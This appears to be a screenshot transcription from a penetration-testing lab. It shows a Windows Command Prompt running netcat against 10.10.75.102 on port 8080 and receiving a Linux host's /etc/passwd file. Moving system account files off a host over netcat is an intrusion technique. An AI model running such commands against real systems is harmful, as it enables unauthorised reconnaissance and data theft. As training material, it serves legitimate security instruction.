 Command Prompt - C:\Tools\nc.exe 10.10.75.102 8080
C:\Users\sec560> C:\Tools\nc.exe 10.10.75.102 8080
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Content of /etc/passwd
sent from Linux